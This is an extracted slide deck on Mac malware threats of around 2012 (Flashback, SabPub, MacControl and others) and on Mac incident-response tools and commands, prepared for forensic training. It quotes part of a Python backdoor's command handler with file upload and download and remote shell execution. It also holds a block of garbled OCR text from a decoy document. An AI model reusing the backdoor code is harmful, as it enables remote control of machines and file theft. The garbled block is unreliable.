## When Macs Get Hacked

Sarah Edwards @iamevltwin oompa@csh.rit.edu

#### About Me

- **o** Senior Digital Forensics Analyst
- Crucial Security (Harris Corporation)
- **o** Northern Virginia
- Federal Law Enforcement
- o Intrusion Analysis
- Counter-Intelligence, Counter-Terrorism, Criminal Cases
- o Mac Nerd at heart.
- Blog: crucialsecurityblog.harris.com

# Current Threats:



#### Current Threats: Flashback

- o Infected 600,000+ systems
- \$10,000/day ad-click revenue for attackers
- Java Vulnerabilities
- **o** Fake Adobe Flash **Installer**
- o Drive-by-Download
	- **o** Compromised Wordpress Blogs



Image Source: http://www.cultofmac.com/124840/new-flashback-os-xtrojan-is-in-the-wild-and-it-can-kill-os-xs-anti-malware-scams/

## Current Threats: Imuler

- o Hidden .app file in Zip Archive
- o Installs backdoor
- o Information Stealer
	- o Files
	- **o** Screenshots



Image Source: http://blog.eset.com/2012/03/16/osximuler-updated-still-athreat-on-mac-os-x

#### Current Threats: SabPub

- **o** Vulnerabilities
	- Java
	- o MS Word
- **o** Malicious/Decoy Word **Document**
- o Targeting Tibetan NGOs
- **o** Backdoor
	- Download/Upload Files
	- **o** Screenshots
	- Shell Execution

'ধ্যা অশুন*াঁতৰ অঞ্চল কৰা আৰু কুৰ জাই*ল আৰ্ট্স ফুম দ্ৰুত্ব কুন দুৰ লগত নিল ক্ৰমেই ক্ৰমেইলৰ অ την υπηρηνική συνεργήθηκαν δία τεργήθηκαν

के में 1999 के कुछ के बाद 11 से बाद में बाद में मुझे बाद में बाद में बाद में स्थान के ही হ্বকাৰ বস্তু বাহি বল ল বাস্তুল এনে চিটি উল্লেখ বড়ী উল্লেখ হে একৰ মানিল প্ৰদান কৰি স্তুৰ্ব हैं काम कर्में पूर्व भूम होट में बाहट आएम जम मैं मा की बाद जड़े अपने दृष्टि कर बाम र जड़ी पूर्व हु हु दे बड़ी g & yanan ne coll de figurence en ge de al fie age fine ge ou an ant an g NARACON UNIVERSITY OF A CARLO ALLEGATION

να αξοκοκικής κην ακολή βκεκινής ηκικές δεσ arKonvert Romitace efficat fill ton fill and produce affection groud film ζη η 550 ο 34 βητήνει αργίζει τις πέβητες στον πίζε πτιδε π'ή η 5 αποιο ή η την ετ म् ग्रेन्ड्रम् ह्रे मॅक क्ष्ण् गर्दैन् गुरु प्रक्षेत्रा १००१ क्षेत्रा ३ डे.स. १९ ऐत् प्रदान मेरी डॅग्ल वसुरी दय मॅक् σης αξά ξίκ συν αρκριβά καλές γιν σης ενώς αδε γιν Κουνολής νερν ης απ a genade bod dynamictie yn sonyd Sci

Konnak announcement and Connect and the properties of the connect 自古新六年

केट ब्लॅंक गुरु धरी के पू डार का भेड़ पर है डॉन्स हैना नहना कर को कटना हैं न रॅं भाइद नॉक्ट गुरु पाद र  $\frac{1}{2}$  get & accept all a specific specific specific specific specific specific specific specific specific specific specific specific specific specific specific specific specific specific specific specific specific spe

देन गड़ेड़ अद डेंग्ला इस गदेड़ पहनु है फिर तुम गणिग ने इद इस गदेड़ गर गदेड़ हुए गड़दा ना। दे शैक्ष है डी गान कर भूग पाता रुक है से भू जाता हूँ पाता पर्नेष्ठ पानि क है है डी गान पहुँद गुरु में प्रमुख्य おはくれいちものときておはまされながり、あくえいかというのものをならぎのかあることをある was fig as day as each count

www.tibet.net

Image Source: http://totaldefense.com/blogs/2012/04/18/OSX/ SabPub-New-Backdoor-Malware-Threat-for-Mac-OS-X.aspx

## Current Threats: **MacControl**

- o MS Word **Vulnerability**
- **o** Remote Access Trojan
	- **o** Possible complete control of system
- **o** Targets Tibetan NGOs via phishing emails

Your Excellency

The United Nations Commission for Human Rights The United Nations Commission for Human Rights Office

Geneva, Switzerland. Dated: 9th March 2012.

Your Excellency,

The Tibetans throughout the Globe will co-mmemorate the 53rd Anniversary of the Tibetan National Uprising Day in Lhasa, Tibet in 1959, against the Peoples Republic of China. During these 53 long years of struggle, thousands of innocent Tibetans were tortured, imprisoned and killed by the Chinese government, without a fair trial. Tibet

s rich resources are plundered and the environment destroyed with deforestation, elimination of its rare species of wildife and diverting and damming of Tibet s holy rivers which are source of lifeline for many Asian countries.

Since 2008, massive crackdowns and indoctrination of Tibetan monks and nuns were imposed by the Chinese Government. Due to heavy handedness of the Chinese authorities, and the unbearable condition of the Tibetans under their most repressive rule, the Tibetans from all parts of Tibet, especiall y Ngaba and Karzi regions unitedly protested, demanding the return of Tibet

s spiritual leader H.Holiness the Dalai Lama and freedom for Tibet. Instead of addressing the problems being faced by the Tibetans under the Chinese repressive rule in<br>Tibet, the Chinese authorities sought to use forceful Tibetans have self-immolated, calling for return of Tibet

s spiritual leader H.Holiness the Dalai Lama and freedom for Tibet. In short, Tibet is cut off from outside world, with ban on the entry of foreign media personnel and tourists.

We therefore, appeal to your Excellency and the representatives of the United Nations member countries to take immediate action on the following demands:-1) Insist the Peoples Republic of China to immediately call back all Chinese Security personnel from Ngaba and Karzi regions of Tibet.

2) All the monks and nuns must be allowed to return unconditionally to their respective monasteries

Insist the Chinese authorities to release all the political prisoners, especially the young Panchen Lama, Gedun Choekyi Nyima and Tulku Tenzin Delek  $3)$ 4) Allow foreign diplomats and independent media unfettered access to all the Tibetan areas for observation

PHURBU LHAMO

RTWA Kollegal, Karnataka State

.<br>Stop all forms of percecution in Tibet and adhere to Global Human Rights norms.<br>Your Excellency, we Tibetans inside Tibet and in other parts of the world, appeal and look forward eagerly to genuine political support from other weaker nations who are facing tremendous aggression from more powerful nations in the world.

As you are aware, we Tibetans, under the leadership of His Holiness the Dalai Lama, the non-violent and compassionate leader who follows non-violent even to last resort, continue to follow His steps to gain Freedom for the Tibetans.

Prosident

Thanking you,<br>With due respect and hope



RTWA Bylakuppe, Karnataka State

Image Source: http://labs.alienvault.com/labs/index.php/2012/ms-office-exploit-that-targetsmacos-x-seen-in-the-wild-delivers-mac-control-rat/

### Current Threats: Python Backdoor

- **o** Java Vulnerability
- **o** Downloads install\_flash\_player.py
	- **o** Sophos: OSX/FlsplySc-A
- **o** Further installs update.py
	- **o** Backdoor
	- **o** Accepts attacker commands
	- **o** Upload code
	- **o** Steals files
	- **o** Run commands
- **o** Also targets Windows systems!

#### command current = eval(command)

```
if command current[0] == 'listDF':listDirectoryFile = \{\}listDirectoryFile['c'] = 'listDF'
    listDirectoryFile['arg1'] = command current[1]listDirectoryFile['d'] = [f for f \overline{1}n os.listdir(comma
                               if os.path.isdir(os.path.jd
   listDirectoryFile['f'] = [(f, os.path.getsize(command
                                time.ctime(os.path.getmtin
                               for f in os.listdir(comman
                               if os.path.isfile(os.path.
    send back output(repr(listDirectoryFile))
elif command current[0] == 'upload':listDirectoryFile = \{\}listDirectoryFile['c'] = 'upload'
   listDirectoryFile['arg1'] = command_current[1]
   listDirectoryFile['arg2'] = command_current[2]
    output = open(command current[2], 'wb')
   output.write(command current[3])
    send back output(repr(listDirectoryFile))
elif command current[0] == 'download':listDirectoryFile = \{\}listDirectoryFile['c'] = 'download'
    listDirectoryFile['arg1'] = command current[1]listDirectoryFile['arg2'] = command current[2]input = open(command current[1], 'rb')
    listDirectoryFile['data'] = input.read()send back output(repr(listDirectoryFile))
elif command current[0] == 'shell'<mark>;</mark>
    listshell = \{\}listshell['c'] = 'shell'listshell['arg'] = commands.getoutput(command_current[
    send back output(repr(listshell))
elif command current[0] == 'sleep':listSleep = \{\}listsleep['c'] = 'sleep'
```
Image Source: http://nakedsecurity.sophos.com/ 2012/04/27/python-malware-mac/

# Windows Investigations



## Incident Response

#### **What**

- **o** System Information
- **o** Network Data
- o Users Logged On
- **o** Running Processes
- o Open Files
- **o** Memory Analysis
- **o** Other Tools

#### **Why**

- **o** Collect Volatile **Data**
- o Triage Analysis
- **o** Dead-Box Analysis
- **o** Encryption

### Incident Response: MacQuisition by BlackBag

- Volatile Data
	- **o** System Processes
	- **o** Attached Media
	- **o** Bash History
- o Memory Acquisition
- o HDD Acquisition too!



#### Incident Response: Mac Memory Reader (ATC-NY)

- Supports 10.4 10.7 32/64
- dd or Mach-O Formats
- http://cybermarshal.com/index.php/cyber- marshal-utilities/mac-memory-reader



## Incident Response: MacResponse by AIS

- App on USB Drive
- **o** Captures:
	- **o** System Information
	- **o** Disk Information
	- **o** User Information
	- **o** Drivers
	- **o** Login Sessions
	- **o** Network Data
	- **o** Processes
	- **o** Screenshot
	- **o** Application Data
	- **o** FileVault Detection
	- **o** Property Lists
	- RAM (10.7 not supported)
- macresponseforensics.com



#### Incident Response: Make your own IR Live CD

Blog: irhowto.wordpress.com

- "Creating a OS X Live IR CD-ROM"
- Step-by-Step Process & Scripts
	- **o** Static Binaries
- Not foolproof
	- May not work on all systems

#### Incident Response: System Information

o date hostname uname –a **O** SW Vers



#### Incident Response: Network Data

 netstat –an lsof -i



#### Incident Response: Network Data – Routing Table

#### netstat –rn



oompa@csh.rit.edu | @iamevltwin

#### Incident Response: Network Data – ARP Table

 arp –an o ifconfig

#### bit:~ user\$ arp -an ? (169.254.204.125) at b8:c7:5d:cc:5:80 on en1 [ethernet] ? (172.16.152.255) at ff:ff:ff:ff:ff:ff on vmnet8 ifscope [ethernet] ? (172.16.243.255) at ff:ff:ff:ff:ff:ff on vmnet1 ifscope [ethernet] ? (192.168.1.1) at c0:3f:e:8c:59:59 on en1 ifscope [ethernet] ? (192.168.1.133) at 3c:7:54:3:65:20 on en1 ifscope [ethernet] ? (192.168.1.241) at 68:9:27:32:15:9c on en1 ifscope [ethernet] ? (192.168.1.254) at e0:69:95:50:4c:6 on en1 ifscope [ethernet] ? (192.168.1.255) at ff:ff:ff:ff:ff:ff on en1 ifscope [ethernet] … bit:~ user\$ ifconfig en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500 options=2b<RXCSUM, TXCSUM, VLAN\_HWTAGGING, TSO4> ether c4:2c:03:09:ca:fd media: autoselect (none) status: inactive en1: flags=8863<UP, BROADCAST, 